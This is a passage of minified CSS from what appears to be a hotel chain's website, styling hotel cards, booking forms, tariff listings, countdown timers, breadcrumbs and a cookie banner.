90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) 